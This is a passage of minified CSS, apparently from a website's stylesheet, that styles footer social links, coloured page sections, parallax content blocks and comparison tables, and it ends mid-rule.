.footer__list.footer__list--social li:first-child{margin-left:0}.footer .footer__primary .footer__list.footer__list--social li a{align-items:center;display:inline-flex;font-size:18px;height:100%;justify-content:center;text-decoration:none;transition:color .3s ease-in-out;width:100%}.footer .footer__primary .footer__list.footer__list--social li a[data-social=facebook]:hover{color:#4267b2}.footer .footer__primary .footer__list.footer__list--social li a[data-social=instagram]:hover{color:#c13584}.footer .footer__primary .footer__list.footer__list--social li a[data-social=linkedin]:hover{color:#2867b2}body:not([data-theme-dark]) .footer .footer__primary .footer__list.footer__list--social li a{color:#2b3a44}body[data-theme-dark] .footer .footer__primary .footer__list.footer__list--social li a{color:#fff}.footer .footer__secondary{color:#fff;font-size:10px;margin-top:30px}body[data-theme-dark] .footer .footer__secondary{color:#2b3a44}main{overflow:hidden;padding-top:107px}main.maintenance-ribbon{padding-top:128px}main.maintenance-ribbon.disruption-ribbon{padding-top:148px}main.disruption-ribbon{padding-top:128px}@media (max-width:991.98px){.section .contact__info:not(:last-child){margin-bottom:2rem}}.section .contact__info .contact_address{margin-bottom:1rem}.section .contact__info .contact_address p{margin-bottom:0}.reviews{scroll-margin-top:100px}.section.section--pt1{padding-top:64px}.section.section--pb1{padding-bottom:64px}.section.section--pt2,.section.section--pt2sm{padding:64px 0}@media (max-width:767.98px){.section.section--pt2sm{padding-bottom:20px}}.section.section--tiles{padding:64px 0}@media (max-width:767.98px){.section.section--tiles{padding:26px 0 45px}}.section[data-colour=light-blue40]{background-color:var(--brand-primarytint40)}.section[data-colour=light-pink]{background-color:#faf0f1}.section[data-colour=white-light]{background-color:#f9f9f9}.section[data-colour=light-blue]{background-color:var(--brand-secondary)}.section[data-colour=light-gray]{background-color:#f6f6f6}.section[data-colour=dusty-pink]{background-color:#fce3e1}.section[data-colour=Background1]{background-color:var(--brand-background1)}.section[data-colour=Background2]{background-color:var(--brand-background2)}.section[data-colour=Background3]{background-color:var(--brand-background3)}@media (max-width:575.98px){.bapp.bapp--contactarea .section.section--container-mdp .contactarea__inner,.bapp.bapp--infoboard .section.section--container-mdp .infoboard__inner,.block.block--parallax .section.section--container-mdp .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--container-mdp .megamenu__container,.section.section--container-mdp .bapp.bapp--contactarea .contactarea__inner,.section.section--container-mdp .bapp.bapp--infoboard .infoboard__inner,.section.section--container-mdp .block.block--parallax .parallax__inner,.section.section--container-mdp .container,.section.section--container-mdp .customsubnav>div,.section.section--container-mdp .navbar .megamenu .megamenu__auth .megamenu__container{padding-left:0;padding-right:0}}.section.section--wideintro{background-position:50%;background-size:cover}.section.section--wideintro .wrapper{background:linear-gradient(0deg,rgba(65,65,65,.8),rgba(65,65,65,.51),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{align-items:center;display:flex;height:650px;justify-content:flex-start}.bapp.bapp--contactarea .section.section--wideintro .wrapper .center--align.contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .center--align.infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .center--align.parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .center--align.megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .center--align.contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .center--align.infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .center--align.parallax__inner,.section.section--wideintro .wrapper .container.center--align,.section.section--wideintro .wrapper .customsubnav>div.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .center--align.megamenu__container{justify-content:center}@media (min-width:768px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:700px}}@media (min-width:992px){.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner,.section.section--wideintro .wrapper .container,.section.section--wideintro .wrapper .customsubnav>div,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container{height:730px}}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text{align-items:flex-start;display:flex;flex-direction:column;width:100%!important}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text h1.text__header,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .text__header.h1,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text h1.text__header,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .text__header.h1,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text h1.text__header,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .text__header.h1,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .container .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text h1.text__header,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .text__header.h1,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text h1.text__header{margin:.5rem 0 0}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.light--text,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.light--text,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.light--text,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.light--text,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.light--text{color:#fff}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text.center--align{align-items:center}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator{background:linear-gradient(90deg,hsla(0,0%,100%,.361),transparent);background-position:50%;background-repeat:no-repeat;height:1px;margin-top:1rem;max-width:300px;width:100%}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .separator.center--align,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .separator.center--align,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .separator.center--align,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .separator.center--align,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .separator.center--align{background:radial-gradient(hsla(0,0%,100%,.361),transparent)}.bapp.bapp--contactarea .section.section--wideintro .wrapper .contactarea__inner .block.block--parallax .block__text .action,.bapp.bapp--infoboard .section.section--wideintro .wrapper .infoboard__inner .block.block--parallax .block__text .action,.block.block--parallax .section.section--wideintro .wrapper .parallax__inner .block.block--parallax .block__text .action,.navbar .megamenu .megamenu__auth .section.section--wideintro .wrapper .megamenu__container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--contactarea .contactarea__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .bapp.bapp--infoboard .infoboard__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .block.block--parallax .parallax__inner .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .container .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .customsubnav>div .block.block--parallax .block__text .action,.section.section--wideintro .wrapper .navbar .megamenu .megamenu__auth .megamenu__container .block.block--parallax .block__text .action{margin-top:1.25rem}.section.section--layyellow{overflow:hidden;padding:20px 0 64px;position:relative}.section.section--layyellow:before{background-color:#ffda5b;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:768px){.section.section--layyellow:before{width:calc(50% + 408px)}}@media (min-width:992px){.section.section--layyellow:before{width:calc(50% + 528px)}}@media (min-width:1200px){.section.section--layyellow:before{width:calc(50% + 608px)}}.section--glcontent .glcontent__hero{background-color:var(--brand-primarytint40);padding:80px 0}@media (min-width:992px){.section--glcontent .glcontent__hero{padding:94px 0}}.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-family:urbane,sans-serif;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:992px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:50px;line-height:60px}}@media (min-width:1200px){.section--glcontent .glcontent__hero .h1,.section--glcontent .glcontent__hero .h2,.section--glcontent .glcontent__hero h1,.section--glcontent .glcontent__hero h2{font-size:60px;line-height:72px}}.section--glcontent .glcontent__area{overflow:hidden;padding:64px 0}.section--glcontent .glcontent__area.remove-padding{padding-bottom:0;padding-top:0}.section--glcontent .glcontent__area.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.section.section--mobilewhite{background-color:#fff!important}}.block.block--parallax[data-colour=pink]{background-color:#faf0f1}.block.block--parallax[data-colour=dusty-pink]{background-color:#fce3e1}.block.block--parallax[data-colour=light-blue]{background-color:#bdd7e4}.block.block--parallax[data-colour=white-lite]{background-color:#f9f9f9}.block.block--parallax[data-colour=white]{background-color:#fff}.block.block--parallax[data-colour=Background1]{background-color:var(--brand-background1)}.block.block--parallax[data-colour=Background2]{background-color:var(--brand-background2)}.block.block--parallax[data-colour=Background3]{background-color:var(--brand-background3)}.block.block--parallax[data-align=right] .parallax__inner{flex-direction:column-reverse}@media (min-width:768px){.block.block--parallax[data-align=right] .parallax__inner{flex-direction:row-reverse}}.block.block--parallax.block--parallax-prime .block__text{margin-top:80px;padding-right:30px}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime .block__text{margin-bottom:10px;margin-top:64px;padding-left:0;padding-right:20px}}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__text{margin-top:20px;padding-left:24px;padding-right:24px}.block.block--parallax.block--parallax-prime[data-align=left] .block__text{padding-left:0;padding-right:0}.block.block--parallax.block--parallax-prime[data-align=left] .parallax__inner.parallax__inner--noalign .block__text{margin-top:0;padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax:not(.block--parallax-prime) .block__media,.block.block--parallax:not(.block--parallax-prime) .block__text{margin:64px 0}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .parallax__slide .block__media{display:none}.block.block--parallax:not(.block--parallax-prime) .block__text{margin-top:64px}.block.block--parallax:not(.block--parallax-prime) .block__media.block__media--desktop{display:none}}@media (max-width:575.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{padding:0 24px}}@media (max-width:767.98px){.block.block--parallax:not(.block--parallax-prime) .block__text{margin-bottom:64px}}.block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{padding-left:23px;z-index:1}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .block__media{margin:40px auto 0;max-height:494px;max-width:330px}.block.block--parallax.block--parallax-prime .block__media.block__header_media{margin:0 auto}}@media (min-width:576px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle{margin-bottom:64px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-prime.block--parallax-primesingle .block__media{max-height:unset;max-width:unset}}.block.block--parallax .block__text{width:100%}@media (min-width:576px){.block.block--parallax .block__text{width:60%}}@media (min-width:1200px){.block.block--parallax .block__text{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media,.block.block--parallax.block--parallax-single .block__text{width:100%}}@media (min-width:576px){.block.block--parallax.block--parallax-primesingle .block__text{width:70%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__text{width:50%}}.block.block--parallax .block__text .btn{font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 32px}.block.block--parallax .block__text .text__ilist{font-size:21px;font-style:normal;font-weight:500;line-height:28px;list-style:none;margin:0 0 24px;padding:0}.block.block--parallax .block__text .text__ilist li{margin-top:24px;padding-left:48px;position:relative}.block.block--parallax .block__text .text__ilist li i{font-size:24px;left:3px;position:absolute;top:1px}.block.block--parallax .block__text .text__ilist li[data-i]{padding-left:50px;position:relative}.block.block--parallax .block__text .text__ilist li[data-i]:before{left:0;position:absolute}.block.block--parallax .block__text .text__ilist li[data-i=doc]:before{content:"\e901";font-size:24px;margin-left:3px}.block.block--parallax .block__text .text__ilist li[data-i=meal]:before{content:"\e902";font-size:24px}.block.block--parallax .block__text .text__ilist li[data-i=brain]:before{content:"\e900";font-size:24px}.block.block--parallax .block__text .text__sup{font-size:21px;font-style:normal;font-weight:500;line-height:28px}@media (max-width:767.98px){.block.block--parallax .block__text .text__sup{display:none}}.block.block--parallax .block__text .agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row 